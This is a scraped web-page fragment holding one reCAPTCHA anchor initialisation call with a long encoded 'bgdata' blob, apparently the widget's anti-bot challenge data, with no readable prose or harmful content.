      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/w6jCk2bCokjDmMOsw7EyW8KRWsKmAEjClDg7w5HCm8OAwoRjw6vDmcKAwoDDvkMqNcOAwprCv8Kow51QccO4U1PCosO+IxrDr8KWf8KDc0dwYW1Aw541WXpUf8OZfsK/w4jCvsKVw5Y2T8KLQcKcAyJfE8KMw4zDuWHDq0HCvlfClGpgFcKgZsOew6Bjw40pwrtBICnCocKKaQfDvsK6asKuw6Vlw7htP8Kkw4HCvsOjwqbDigHDg8K2w5LCscK9WH/CuFEdasODwp/[base64]/DuEHCscKuwr0Qw712L8O0w5AsSkkmUy5fw5QyTAnDjHAjw4bDoMKHWnIxYsKIF8K+GjhVwrTCqXdRVBlnD8KVwrnDgQA0wqJ0w7p7FHvDskjCvcKpMMK+wpTDvsOJwofDlcO/[base64]/CsONwprCp8OCwpTCtcKYbE07wpfCosK4Qg3DksOvw6k3w77DqMKiw6ARW2HDrcKiAifCp8KIwp1UUQh6w5VwEsOBw4PCmcO2CXIjwpQ8U8ORwpF1KwJGw5RJZ33DnMO4RgPCiX4kT8O+wpzCk8OXw5/[base64]/CuXFGw7fCnsK/wqDDuMOxwpDCgRbDqDJEwpXCuTnCocKTPF9Cw5zDkMKQfWPCu8KMwoYQBWHCvWPCosKjw7HCpVUGw7DClkfCisKyw7IGwr9Ew6jDrkJdKMKtw5fCjG4dRMKcbcKvY03Dj8KoT2/[base64]/Dm8KMwo3DscKfwq4NMcKKwr/DhD/CmcOtDGDCpWnDq8OtBhvCrsKnfH/CncOywpcXUCUZw7LDhW8pY8O+dcODw4PCnWDClcKec8OzwpLDuCsmBwfCtS7DisKjwp92wojChMOOwrzDmQfDtMKpw7LCjD4owovCqw3DoMKpDSUCLyDDvcOqfh/[base64]/CqMKCJMKAwovCnsKPwoQiKsOuJcKJw7Zvw5QjeDknbgbDuMO+w7vDhQDCgWLDvmLDgEwJemc2Qi3ClsO0Smwow4/CoMKOwoVXDsOBwpd6fgHCo0EBw7fCkMOjw6/Dim8tWx/CtktzwpY3FcOJw4LClCfCisKPw58VwqBPw4Qyw5JdwqzDrMOwwqbCkMOGKsO9wpQUwpTDpQUMTsKgIsKhw7TCt8O+wp/[base64]/DrGFQw5A4KADDm2QVPMOVw6nDt0o7w6PCo8OkQF5ww53CvcOjwprDg8OFXD97wqgJworChR49Cj/CmR/[base64]/Co3rDm8K6w4hTw7TDrMOGwpEnUsOnWMOXwqDDpcK5wqtMWVwyw4kcw4fCqCbClhwpTRwkN3bClcKZD8Omwr97UcOYC8K/TTNMSMODcz4JwpQ/w5AWaMOqcMOiwpXDuH3DpgVZOMKkwpjClxVdasO7KcO6SyQyw6HDuMKGJxrDscOaw6wyQR/[base64]/[base64]/A8OnbcO8w4TCnhk0C8KXw5PDgsKAwpkhwrHDmjg0fcKhe20UFcOEw7EKHMOkXsOVBEbCvUpaIsKuUw7DgcOoKwbCrsK4w5XChMKECMOww5/Di0jCvMO8w7jDghHDp2DCusOUHsK1w60fbUhfwpIYUABewo/DgsKhw4bDtsOdwr7DpsKFwr1IfsOSw63CssORw6gSZivDoFg4Vlw7w6E9w45aw7PCgnXDu0M1KwzChcOlTVHCggHDgMKcMgHCucKyw6/CucKmKFtSFGU2AsKuw5AqJjjCmzh9w5DDgwN0w7orwobDiMOQJsKpw4PDh8O2Ml3DmMK6N8KywoI5w7XChMKQSFfCgV5Bw57DqXteUsK/[base64]/DmcKUWcOIYChlwrBMBsKyw7MUUX8wR8K3w6nCpMKKKglhw6TDpsKPHkoXdcO7D8OXUw/ClU8CwqHDisKowrgGIgDDgsKGDsK1NyDCugrDmsKKRhFdGRjDo8KRwowzw4YiP8KOEMO6w7bCmsOqSllOwrJFQcOUQMKZwq3CvVhqGsKfwrRvEikRKsOmwp3Dn2nDvcKVw5DDlMOowqzChsKkL8OGXzMSJHjDvMK+wqI4aMOJwrfCk3/CosOsw73CosK0w5XDp8K7w6vCi8Klwqo1w5ApwpvCrcKEX1TDjMKWNx5jw4pZJR5Ow6PDu1HDiVHDjcOvwpQ7QEfDrDcsw67Dr1TCpcOrNMKLQsO0JCbCpcK8eU/[base64]/QgZ+ZMOcJxXCocOlCMKdVMObwqPCj3DDtFsQwqZmwplgwrLDlT8fNMO7woLDsHhhw5NyGMKWwpbCqsO9w6lUNcK/MAYqwofCvsKFU8KNWcKoF8OxwosZw4rDtV57w5ZYF0Bsw5LDu8OswoDCpWhNX8Onw6LDqcKkRMOkNcO1dBwSw5VQw5rCpsKCw63Cn8OeIcOcwoVGwoIgGsO7w4rCoVkcP8KaKMK1wptaMCvCnXnDqgrDvhXDlsOmw61uw4/CsMO0w5V/Tz/Ch3XCokZDw79aeWnCkwvCpcKzw5UkHmUsw4zDr8KEw4fCoMOcHycBw49Sw5oCMS9JOMObXgnCrsOYw5fCqMOfwq/DlMKFw6nCiBfClMKxNnPCnX8cMhEawrnDi8OXf8KkPMKycmnDiMOTwow8fMKreW1bTsOrRMKpCl3Ct1TDosKewpDDi8OODsO/w5vDjcOpw5LCghBqw6cDw5ZNYC9yIQwYw6fClmXCmiLDmRXDrmvCsjrCthjCrsOWw4AkAFTCvUR/IMOSwpccw4jDmcKgwrsjw49RP8OeEcK2wrxLJsKzwqXCtcKVw5d8wo4ww5Fhwqt1K8KswrlkImjCq38cwpPDmVjCh8OwwpAVFl3CgjtAwqBUwq4ROMOXMMODwrIDw752w65IwqJdf2rDiDvCny3DgERjw5PDmcKZXMOUw7XDuMKUwprDksKvwp/Cr8KYwqTDtsOaOWpWMW5KwqXCjDohdMKfHMOZN8KHwp8NwrbCvBN8wqEUwqZQwpBOXmg2w6UpUXIRCcKmJcOkEEABw47DgsO+w5LDuDAIL8OrXGrDs8KHOcK/A1jCvMKHw5kJHMOrEMKMw7xyMMObV8O3wrIDw69UwqHDoMO5wp7CimrDgcKpw4wsfsK2O8KjQsKTT3/DosOaVw1Jcws3w79Mwp/DoMORwro2w6vClz0Kw7rCuMOfwonClcKCwr/CgsKeCcKDDcKUYUoWacOyBMKwJcKkw4cPwq9YTCIwQMKqw5E/UcOKw6XCu8O4wqMHeBvCnsOPKMODwrnDsmLDkB8gwqoRwrJAwqsDAsO8XMKcw58qcGrDqXPChU3ClcO/UwRgTTcaw7XDq0hBL8KGwphJwrgEwonDvWLDr8OUC8KkRsKHB8OawowvwqxadHk2aUdnwrEXw78Tw5MXa1vDrcKpcMOBw7hQwozCm8KVw6fCrSZowqjCmcO5BMKuwojCqcKXACjCpXTDuMO9wqbCr8ONc8OmJifCqsKrwqHDnQPCkMO+MxXCm8KockAIw7w8w6/DrG3DuXXDicK1w5QQWGHDskrCrsO5YMOYd8OdQcOCej3Dhn1Pwpteb8ObJxx8XDdEwoTCrMK1EWzDssO7w6XDl8OoQFM4VxbDpMO2YMO1SjwZW30dwqnCvBgpw4jDvMOGWAMQw7HDqMKmwohSwoxaw4XCphlMw6g7SzJQw5/CpsKcwo/CojjDqxFiLcKeHMO+wpDCtMOyw7EwQUZ8ZSQUS8OGT8K1MMOJKXvCi8KJbMKFKcKFwrrDgh3CnAsib0U1w5/DvcORNjfCjMKgN1/CtcK6EQDDmAbDlFDDuR/Do8O+w4Emw6/CpVppL1zDg8OYI8O7wr9Xf17CisKlDTYdwp14ET8dNFQdw4/Cm8K9wrQgwoDCocOYQsONPMKKdR3Ds8Kof8OIJ8OCwohNdSXCssOWK8OZPcKuwr9OKBVEwp7DmmwAHcO/woXDkMK4wrRww4rCnzFQLjJOaMKEMsKdw4IzwqtqRMKQZlY2wqnCmXTDgFHCj8KSw4bDjsKIwrADw7pYJMOVw5/Cl8Kje3zCtDF7wrLDuFNGw5YwUcOyacKPLgkhwpBbUsOEwrjCk8KLFcOvecKAwolYMhrCtsKQf8K2TsKIYysgw44bw798RsKkwrXCpMOrw7lnEMOANjIrw6VIw7vDjlnCr8K/w5Rrw6DDssK9DMOnCcOITVJ1wp5IcBjCjsKdXxVDw7bDo8K7TcOyPRnCs1/CiwYkTcKCZcOhQsOACMOKXcOIJMKbw7DCghXDp17DgsKvXnTCvB3ClcK5e8K5wr/DnsOfwqtOw7jCo38mLHfCuMKzw5bDmW/DqsKZwrkkB8OiI8OGTsKNw5tow4TDiHLDrnvCvXDCnxrDpRDDnsObwqlsw6bCscOPwqJFwpJzwro7wohawqTDq8KraEnDpm/CmwjCucOgQsK9e8KjAsOrecO4J8OZEV19HxbCoMO6TMO8wrUTDToMKcO3wo5uCMOHFcOQGMKQwr/DqsOewoEmY8OhOR/CgDvDlWTCqljCgkcdwo4CYnEAVMK/wqfDp2DDqwkIw5LDtUzDgsO1a8K1woZbwq/DpcKXwp4TwoTCtMOhw6FSw7w1wo7DsMKFw5HDgWHDsjzCvsOVahHCucKFFsOOwq/Cr1bDl8Kmw7FQcMO9w4IZFsOffsKlwpFKEMKOw67CiMOjWTjCli/Dj0AUwoUKTVlKMx3Dq1PDpcO0IQNKwpQUwpB0w7bDrcK5w5YZI8KZw7powqFHwrjCvh/DiVjCnsKQw6HDkX/[base64]/C1gySDXChAnCssOCw6jDtQbDp1h9w7xYeAIdJgNYWcOtwofDgj3CtH/[base64]/[base64]/woNPRMOIwqVNIVtlw6XCg0I/P3oqw5fDjMOORcOPw6twwoBtw7FjwpTDpFxfKTp5LBZOIGrDusOeXXYxZ3TDg2jCkjnDn8OWMX8KIl8qa8KAwpnDtFhRIQUyw4nDocO7PcO5w45UbcOiDkMTJHPDuMKgFhPCqxJPcsKMw5fCtcKXFsKPJ8OMdQLDrMOTw4PDmzzDuGdDSMK/[base64]/Dj8KLw5Eew4HCvl0awo4RwotXZVvDh8OaJ8OLwonCo8KbJsOAVsOxMBV/OCN8BjVWwrPCmnPCkV4PAQ/DpsKADk/[base64]/CpMKvw57DtsK4E8KbTggXEDctWA/DpsK4O2cSJsK+dR7CgMKsw6HDjkw2w7jCs8OWVnIYw7Y5LcKJXsKaRRHCuMKbwr8WE0fDg8O5LMK9w51gwqzDlBHCsBrDlhthw5ITwr/DnMO5wpIWJlLDlsOAwpHDkDldw5/[base64]/[base64]/DMKLw7zDmyfCvTvCukUyQcO3w7ADOT0xP8KvwoIvw6fCoMOXw6ZwwrnDlDQ2wqbDvTfCs8Kpw6kIYlvDvz7Dp3rDuzbDlcOiwoJzwqnCknBZF8KmKSfCkxB/M1rCqCHDmcO7w6DDvMOhwrrDuhXCtGsKecOIwofClMKySMKFw6dgwqLDgsKDwo95wqkIw7Z8HMO/w7VtVMOcw78aw501R8Otw540w4rDrBECwqbDucKrLn7DsyBwFhvCkMOoPsOiw4fCvcOOwr4fGGnDi8OVw4vCj8KPWcKga3jCl3APw4trw4rDjcKzwqPCo8KUccKmw6FXwpR/wpHCvMO8Y19jaHpYwq5SwowEwqXCp8KaworDrwvDoGrDq8KQBxzCt8KjS8ORS8KnQcKgOTbDs8OdwpU4wpvCnE9UFzzCgMK1w7owW8KsXVHCgTbDn3k+wr18VGpnw7ArfcOqN3nDtC/[base64]/Dg3dowoPDjMKSQcO8wqfCrMKzw7/DjBctw6LCrDhRwpFBwqcMwqTChMOtCkbDjVh4bQAlQxVkHcOcwrUvKcOgw5Zpw7DCuMKvHsOLwqlSKj4hw4RiPBtrw6AzKcO2Dwk/wpXDv8KswqsefcOGQMOSw7bCrsKDwo1/wozDhMKKXsKjwrnDgVXCkSYxMsOGdT3CnHzDkW4ORWzCmMKvwrEbw6ZLU8KeYT7CgMOhw6/Dj8O/ZWjDrsOSwo9yw45zCnFBNcOEWSNNwq/Ci8O/[base64]/wr44w58HQ8KvXhrCtsK6RwAAbycyOsOxa8KED8KPwqoXS3TDvi/CrF3DgsK/w6hETUvDqsKpwonDocO6wp3CksODw5lDdcK1BDpYwrrCrsOqSyvCsUxqZcKuEWjDu8KJwqVkFcKAwqBpw5jDg8KtFhgTw43CjsKnJm4ww47DribDmhPDpMO/[base64]/ISYBwp7DqxPCusKrMG/CisOMKcOZw5LCr8O9w6PDjcKmw7HCpEZfwqkDBMKvwog9wp94wp7CklnDlsO4Xn7CssOpV33DhsOWWSZ9AsO0FMK1wpPCiMKww7DCn24YMFzDjcO/[base64]/CpsK6wpvDgxFHw795w5zDjMOXFsKOVMKHNsOHPMOkZcKfw6/DokvCoEbDhldqDMKiw4LCtcO4woXDucKQJsOFwoHDn2U4NXDCh3rDtiNhXsKVw4DDkXfCtDwJS8K2wqVQw6U2BhnCqVkVdsKEwo/Cr8Onw4VaWcK0K8KBw7RRwqkvwrHDjMKqwpEQQkzCt8KlwpQNwq49O8O8JsKDw7rDijQIYMOrPMKqw6vDpsOfRS12w4HDoSfDoHvCnw05ElUjADvDpMO6AlcewovCq2HCtGbCrcOnwp/[base64]/CMOwcsKEwolhw4vDu8Ktwohtw6lfVMKtw5fCtGDDji9ow6LCnMO9OsKrw7s3JHvCtTLDqMK5J8O2IcKZMTDCvkoJS8Kjw7/CmMObwp5Wwq7Cp8K5P8O2AXN5N8KWFTI0ZXDCgsODw6slwqfDkQLDjMOfccKQw5FBdMOuw6LDk8KaWibCi2HDtsKyRcO2w6PClFfCvAAAL8OeCcKqw4TCtjLCgMOEwo/CsMKnw5gtKBXDhcOeHEN5csO6wqtOw4sCwr7DpE5WwrIMwqvCjTJzTiYWLVTCoMOKIsK9QF1Qw7RwK8KWwrsgVcOzwosJw7/DnicqasKsL18nFcO5aEzCq37CisOgaRTCkBs9wpNpUTBBw5bDig3CtAt/[base64]/Drw3CsMOKfgfCicKCNHp6JsOQHcKsDcO6wqZCw5/[base64]/CkmPDocKTw4bDpMOgMcO7wr4KHsOdNcObwqPDnmbCkxROMsKfwrMdDGYQe2AUYsOpa0LDksOlw7UTw5tRwpxhKDzDhTnClsOaw5PCsAUDw47Cl294w43DjjjCkCUIChPDvsKlw63CtcKEwoB/[base64]/DpMOPFElmw5bDkMKIw6PDpcOXw7xGw4rCgMOpw6TDvsOyD2BowqVMBsOIw5fDswDDvcOiw5U/wpo4GMOdF8K9W2zDoMOVwqTDvlAFYCQ4wp88ecKfw4fCjMObUWh/[base64]/YTXDhSXDvMOeYcKCwp/Ds3F+YsKYwplzcMKHBSPDuS0UMEMgH3XCn8Oow5rDocKcwrzDtMOrXMKyGGAYw6PCu0l4wpUsb8KEZzfCocOowpPDgcOyw67DtsKKBsKTB8Kzw6TCtyfCvsK+w5tNaGRlwobDpsOoIsOZJMK2EsKzw6ZkSh0/W1gfVGbDslLDjX/[base64]/CqFjDv8KMwrBNMjI3wr3CkMOHw4gGw4DCg8OkwqcDXcOUZXHDjU4jX3bDoWzCrcK8wrgTwoUPFANVw4TCixpqBAoEbMKSw43Dlw/Ck8OVCsOcVgEsWSPCpBnCqsKxw7bCmxfDlsKoHMKiwqQxw4fDkcKLw6twJMKkRsK9w6TDrw4zDkTDmzjCgyzDr8KdacKrcxAmw5xEGVPCqsOcMsK/w6onwoktw6oAwp7DhcOUwovDvlhMBEvDjMKzw7fDi8Ofw7jDsQQ5w41fwoDCqCXCpsO5IMOiwpXCnsKQA8KzDGZuEMKswrbCjS/DhMOYG8KHw5Nbw5RIwp7DrcKyw6jChUHDh8KMBcK2wqrDm8KFVMKaw4AOw58Sw7BOD8KkwqZEwq4gYHjCik7Dp8O8YMOXw4TDhF/Cskx9WXXCsMK/w4fCvMOIw5nCs8KNwp7DoCbDm1AnwqMTw5PDt8K+w6TDmcKPwonDlBbCusKYdEl7XnZtw5bDqCfDiMKXfMOnH8Oiw5LCisK1F8Krw4bCh3TDpsOQK8OEAg/DsnEHwrhrwodzFMOxwqDCvE8Vw5B7SigzwofDjF/[base64]/DjF4nSHvCrMKOVMOpwpbCpz/CqMO1w6HCp8OwYwF3LMKdw4ozwrnCm8Kuw77CiDjDj8O0w6oxc8OHwpFTNsKiwrl1AsKuBcKmw7hxMcKxPcOIwqvDg2Rhw6JAwoVyw7EoMsOHw75Kw4sbw61lwpnCvcOIwpNHUV/[base64]/Cq8OpwoLDucKJaMONwq1FwoLDrsOpwqVYw6XCrsKyasOEwpQLWMO7XgN7w77DhcKCwqA2CV7Dr0TCjw5IYQ10w4/[base64]/Cl1vCm1LDnMOewqMMw5PDuW3ChMKPSMOqQk7DssOxO8KkJ8OAw5ckw6RMw5BbU1rCphHCtxLCj8KvCV1TIB/CmlM0wqkQaCfCm8KbYxFBMMKzw69rw7rClV3DlcKxw5Z3wpnDoMOcwpZEIcKCwoJ8w4TCp8OrfwjCmWnDlsOMwpI7TyPDnsOwZC/DmMOEEsKibDh4J8KLwqTDi8KcG3jDl8Oewp0KRl7Dr8OocArCssK8Zh3Dv8KBwpVOwp7DjX/DjCdCw6wDF8O1woFCw7JgH8OkfkgtMlE9TsO0Y0w7SsOIw60Mcj/DtGfCmyYPFRhEw7LCqMKEb8KawrtCEsKnw7Eeew/CjXTClUJrwptCw5TCthnCmsKXw6PCggHCulLClDYafsOAQ8K6wpUKQG7DmMKMbMKGwoHCtDErwovDqMOqeG9YwpAgccKGw7tPw5zDmBzDoTPDr2nDgRk/[base64]/w7BwOUtHw6HDnm8dw4jDlsK0EsOJaX7DuXIRbEzDrBt3U8OqcsK6E8Osw6HDsMKdIR1+XcKJUBDDlcKTwr56YEg4EsOkCStfwqvCssKnTMKrJsOLw7jDqMKna8KUQ8KpwrLCisO9w6UPw4PDuG4/L11uUcKUA8KYN0DClsK6w59aGSM3w5nCisKaRMKzNDDCocOlciN7wpwecsKcHsKMwroBw6Eic8Ohw5txwrk/wpvCg8OyBj9aX8OzUmrChVXClMO8wq9lwrwTw4wcw5DDt8Oyw5XCv1DDlibDlMOMb8KVKzd5RmXDnBrDksKUEHJpbChzLmTCtmtOWlMQw7vCi8KZZMKyIQxTw4DDlWLDlybCjMOIw4/CjzgEdMOGwp4pS8OOalDDmxTDscOcwoMiwpTCtVXChsKUGVVew73Cm8OVT8OhBMO5wo/DlEPCsUMqUFrCqMOpwr/[base64]/CqMOhT1HCoCLDmCw/[base64]/DvwXDlMOWPMOtw7gtw5ZdZsOCw680L8OQwqYBHRPDk8KzdsKew4DCisOswqTCjTnDksOvw411I8OvVcKUTCPCgSjCvMKzLULDq8KsO8KYPWHDi8OwBD4zwpfDvsKUPcOAEk/Cv2XDvMOvwpLDhGlCf2wNwpwuwoAuw7jCk1bDucKQwpvDkzARGBE/wpIcTCs/egrCssO+GsKTI2FDHD7DjMK7HnPDpMKfa2LDiMOCOsO3wqd8wrgYX0jCqcKQwrvDo8OXw4XDh8K9wrHCnsObw5zDh8OuZMKVdBLDvzHCksOWRcK/wpcLCnQSFxrDqglieGXClGkhw7MbZHdPMMKhwr3DpcK6wprCuWnDjl7CvmZYbMOvY8KWwqkNPkfCqnZHwoJWworCrDVAwqfCjAjDs30eWR7DhA/DtiZaw7YhPsKzHsKqCQHDvsOFwrHCjsKHwqvDpcOPAcOxRsO6woBuwr/DrsK0wqtAwpTDgsKWOHvChDETwqnDiUrCmzTCjcKMwp8dwqTDuETCrQcXO8K/wqrCkMOQOF3Cm8OJwqE4w67CpAXDncOEQsO7woTDjMKCwqhyBcOsEMKLw4nDmgLDtcOew7rCrhPCggwcb8OVasKiQcKZw7gkwrDDoAcvDMO0w6nCrkgYOcOlwqbDgsKPDsKzw4PDqMOCw75RRndSwrIrP8Ktw5jDkgQzwpPDvmrCqRDDmsKJw58NR8K3wodABgtAw5/[base64]/wocsBQHDrjkvw7Ija8OnwpHDr2LDgsKBw6ciw5LCtcKZRVvCmcKQw7PDgUk3Ck3CpMOAwrxlJHpeLsO0w6nCi8ODOlQfwpfCs8OJw4jCscKlwoQ8GsObNsOtw5Eww5/Du35TRT9JMcOgX2PCn8O5dmJQw4nCnMODw7oKIBPCgizChsOnBsOKZxvCv0ZDw4oMCGPCisO2ZMKKEWh5f8KROGtOwooQw5/ChMKfYw7Cu3hhw43Dr8ORwp8/wrPDrMO2wp7DsxXDswEUwqzCucOkwpISWUd6w7NMw449w7HCmkpbUX3CrCXDsRhtJVIbBMOkZVY2wpl2Uzd+Bw/DkUcowr3CnMKPw7MbGBTDi0Ykwrk6w7PCsCJIbsKQcyxgwrtmAMOYw5IMw6jChVogwqHDosOFOz3DkS7DlFlBwpYVD8KCw785wq3CicO9w5LCrgtJfMKWWMOwNRvDggPDusOWwpNrXMOmwrQaY8Olw7Rcwo1YJcKQJ2XDvHrCqsKuHDcLwpIeHynCgTl6w5/DjsOMcsONSsOiIcOZw6nDiMOow4VDw6Z/XRrDv0xhSmJvw79Ge8KKwoYWwoHDpTM/PcO9ESZxXsO4wqrDiiFRwplLBwrDqRTCu1HCpWTDhcOMfsKBwpF6GzJmwoNJw4whw4dAZn/Dv8OGSA/[base64]/CuizDsMK9TkjDosOeBwZDZ8Kxwq8PZ17DhF/DpB3DgcK4UV/CosOLw7oVNioDFkPDuwXCtMKlDyhrw5dSIi/CucKzw45uw6oYb8OYw6wJwo/[base64]/DrFrDjlfCjGxQGh0OwrY6NGbDqgc8NMKKwo8pW8Ksw5Rkwp5Gw6DCkMKXwpLDimPDiWPDtRZyw6h+wpHCu8OqwpHCmhoDwr/DnHXCp8KKw4wQw6nCt2LCmxEOUXIKHSfCqMKtwrhxwofDmQLDksOpwqwjw5fDusK9OsK9KcOVGxjCvDMEw4vCtMOhw4vDp8OaEsOrCCUbwrVTEVvDg8OLw6lKw7rDqk/DskHChcOfVcOZw78kwogIe3fDsknDjghQUyXCsn3Di8KWMhzDqHJXw6bCjMOLw4fCsGpGw4FWAmHCoy1/w77Du8OSRsOYXDk/[base64]/DksOLSMK8dcOJwqjDu8OpOWo1wqIgO8KPMMOcw5TDosKEOjtPSsKuc8OYw7YNwpLDgMOGIsKEXsOcBjvCi8KFw69cdMKEYDJ/N8Kbw750wpNRUsOkDMOIwqB/[base64]/Dgx7DisK+b1DDk3t7wr/CiypjThPDizVJw6jCpwAXwqHCgMObw47DlhDCpzPCpXtpZh9qw67Cqzguw5rCn8OjwozDi148w7wIJQXCkR90wqbDu8OCFDbCjcOAXxbCnTLDqcO3w7bCmMKAwq/DmMKCXkbCvsKCBDIkBMKSwrXDsRISX0wsT8KJJ8KUPX/DjFTCi8OVOQ3CucKuFMOeZMOVwqRcX8KmRMO9F2JtCcKgw7NBQFbCosKhRMOCSMOjT0rChMO0w7DClcKDOnHDknZVw7Enw7TDr8K/w6hVwr5Ww4rCjcOPwrQqw7wCw40Fw63CnMKfwozCnhfCt8OyfA3DimLDowPDvCPDjcOYOMOIQsKRw6DCqcODeDPCqsO3wqIkYHnCksOUZcKVdsOWZMOzdkXCgxDDlxzDsCFPI2kVdGchw6taw4bChgzDsMKyU3cuKCHDn8Orw5M0w4FQagrCv8OrwrDDk8OHwq/DnyvDusOKw7InwrzDoMK7w6BrLzfDh8KJdcK1PsKjbcKGE8KtfsK+cgt/VRrCiHTCvcOhUTjCtMKmw6rCkcKxw7rCoRXCtyQdwrjCvVwobRbDuWcfw7bCpnvDph0FfirDlwZ7K8OiwrVkPVTCrMOuJ8OzwpzCl8K9wrbCscOGwrtBwo9CwovClTwrP2coI8KPwrtlw7ljwqcUwoDCscOWGsKnOcOocVsoflwQwqp0GsKySMOkdcOdw4cJw5I1w7/CnBBTFMOcw6bDmcOrwq4hwrLDvHbClcOESsKfBEMQUGfCqsKow7XDvsKDw5TCimDDsVY/[base64]/Cs8OUIWLCqsKLw5ViwqtBw4fCp8K+NnNoHMOXJsKUEnvDhV7DvMKSwpEuwpVPwo3Ch0IEb3bCrMKkwoTDv8Kww7jCtCc8B04Lw4sxw4nCi01rL3bCoX/Dn8KCw4XDlADCu8OoCj7CvsKIbS7Do8Okw6QWfsOVw5DCnHDDvsO7bcKje8OTw4XDgEnCjsOTGsOdw6/DkD9Qw5ZNecObwpHDl08hwoYLwrXCgELDty0Lw5vCq0jDnAMVC8KuPArCqHVlGMOWOl0DLMKcPcKPUFLCpz/Dq8OOb092w4cHwqRGL8Ohw7LDscKtFVrCrMKPwrdfw5svw51aHxTDtsOKwoYZw6TDjDXCgWDCt8KuOMO7fAFpAjpbw6bCoBotw7nCr8KvwrrDrWdQB0bDoMOiBcKNw6VLBFVafsKiDsKQIiNRQkbDtsO5dG1Two1Hw64BGsKQwo/DgsOuE8Oqw6Y2TsKAwoDConnDvD56OHR0eMO8wrEzw7xyPQkew6TDhXTCkMOgCcOqRWDCicK0w6xdwpQ7W8KTN0zCjwXCgsONwo9IX8Kee34qw6LCn8Orw5dtw6PDqsKqecK0ETN7w5RjB11ywpdVwpjCtQbDnQ/CkcKEwrvDksK5aT7DoMKyTm1gw7vCpSQnw7ImBA99w5DCmsOnw7HDjMK1VsKPwq3Cm8OfecO9X8OET8ONw7AAScOgFMK7VsOrWU/CgmnCqUrCiMOJNxnChMOiYnPDu8KmHMKRF8OHOMK+wpzCnxDDusK3wqEsPsKYbsOBE0wteMOGw5XDq8KNw4Qzw57Drj3Cs8KeYhDDn8K8W2Riwo/DgcKFwqUGw4bDhjDCn8KPwrtHwp/CqsKHP8KGw4phRlgjJ1jDrMKOI8Khwp7ConjDqMKqwr3CgcKSw6vDuG8AfQ7DiRXDoVEGG1dywqx0C8KtPXAJw5XCpjjCt0zCo8KfFcOswrc/Q8OHwrvCvn3DvjUOw7DClMKseXQpwp3Cr0QzQMKIEjLDr8KnJsOCwqsIwokWwq5Bw5vDpBbCh8Kmw4kMw63DksKpw68PJi7Con/DvsO0w717wq7ClnjCm8OCwoXChixEAsKvwopiw4Ibw7FkQwfDhGl4UQHDqcO8wq3Clzpdwohbw4czwp3CsMOkKMKmMmDCg8OZw7zDiMOSLsKBdl/DpiheQ8KYLnplw5zDl1TDh8OSwpFnADEOw5MXw4bCiMOawpjDp8O1w601AsOWw4xYwq/DjMO1HsKAwocFGmrDnU/CgsOrw7/[base64]/Dt8Oqwp14fcO9NcOmwoFcRsOUw6o1E2wMw4HDtcOGHgDDvcOmwojCncK9Cnp9w5BNKwJaUg/DnRVNUwd/[base64]/DgMKpKcOmw5rCpFU1wrcVdBRUwpXDj8OYw4sRwqDDvRxUw5bDjAwjV8ObCMKJw6TCsGQbwonDrjUXGVDCniYTw7Iww4TDjhtOwpgyHA/CvMK5wprCvSnDisKewp5bVcKXVsOqbwM5w5XDrAvClMKZaxJwdAkRbATCqSZ9G1kEw74+ZDE/YMKswp0QwpPCksO0w7bDjcO2IS02wpLDg8OXThgfwoTCgFpIecOTNj5+HwTDisO7w7vClcO9ccO0LUAZwp5ScCTCgMOxdF/CtMKqQcKBLHfCrsKNcAoZKcKma2DClcOiXMK9wp7ClQpawpzCpG4FC8K6GcOdRQRwwpDCjBhlw5s+Ty4oOFcmNsK2MU9+wqxOw4fCkRV1YQLCr2HCisK7egctwpE1w7d6KcOcB3ZQw6fCjcKywrE6w7rDlF/DnMKwEBw1CAQ5w4RgAcK5w57DhSAcw7/[base64]/w5B5w5XCviDDpylKw7AfwoLDosK8wpgOanbDncKFdCMqTnxVwqNJPnnClcOvXMKDJ1JNwoBMw65wN8K5E8OSw7/[base64]/CthITZcKXKMKFH8KXZcOSw6geKcODCAXDrsOtHMKRw7wrVx7Ds8KSw6vDuCfDhXsKVShXP0FzwonCumzDigjDmMOWA03Cvz7Dm2bChBPCosOOwpUJw5pfXGEewo/Cukoyw4nDs8O+w5/[base64]/[base64]/w7PDu8OZMMKNwqfCjsKcGcOfRyXCjMOhw4lHwp7DlMK0wqjDrMK6XsOoIQUiw4cYZsKMaMO6bB8ew4MuLSbCq0QJa1oGw5rCl8KZwpR5w7DDt8O/Xz7DrnPDv8OVF8OcwpnCtzPCl8K4IsKWGcKLZXZnwr0pasKhU8KMKcKvwqnDvjPDmcOCw608P8KzM1LCox9wwrE1FcOtMwIYT8Orwq4GVF3CpmnCiGbCqA/CuGVOwrVWw7PDgAfDlB0Lwq1qw6LClhbDs8ObCVjDhnXCs8Ocw77DkMOUFDTDsMKRwr4lwoDCocO6w5zDkhgXLisowox/[base64]/D8O7HMKUwpLCkcKBGsOMwr9Dw7/DmsKkbDUrwpHCm3xqw4leKklQwpLDtifCkm/DocOtVy/CtMO6cHxHeAkswoJECjsLfMOXTVwVP000NTJXJ8OXHMO8C8KMHMKfwpITAsOtDcOsU0HDo8O5JSrChD3DpMOwdcOxf35IHMK2Px7CqsOpZMO7w6goS8OLUWvCrFQmXsKtwpDDtVzDmsKiVA8FAA/CnDJUw5hFfMKtw6DCpjZpw4ErwrjDjiPCv1fCpR7CssKGwodYFMKlB8Kdw7Nzwp/DkSfDqMKWw7jDusOcE8KdbcOEICtpwr3CqSPCgxLDjQJhw4JYw5XCqMOOw7N+T8KXQ8OwwrnDocKuS8KgwrvCnQTChl/CumLCmk50w4Zkd8KSwq9ETlUZwpbDqEREWj7DmgvCicOud2BIw5LCsDzDr3IwwpB3wqLCu8Onwpd8VMKoJMKCfsObw7kCwrbCgzM0OMKgOMKzw5LDnMKKwqDDu8KsXsKvw4/CpcOnwpbCrMK5w4gQwohyYH81bcKRw7/CmMOqGE0HFHY8wp8GCmrDrMOBeMOCwoHCjcODw5/CocO4HcOaKTbDl8K3RsOHXyvDhMKCwqRKw4rCgcO5w7HCnDXCg0HCjMKdXyHClH7DjQ4mwofClsOvwrpowq/CkMKLJ8KwwqPCkcOZwoxXdsKFw6/[base64]/[base64]/ChMKNw6nDikbDimDCtMKRwrTCgMKJwp0Xa8OgwrnChVjCnmTClHvCowgwwohGw5XDrBfDkz48AsKMT8KNwrxUw5x8FiDClEdhwo18PMKqdicbw6Mrwol/[base64]/Do1vCuj/DkmvDqw0ETlvDjcOHw4zDosKIwr/CpGN3ayzCj19NWsK9w7nCj8O3woHCoxzCixgcCnsIKntTXUzDo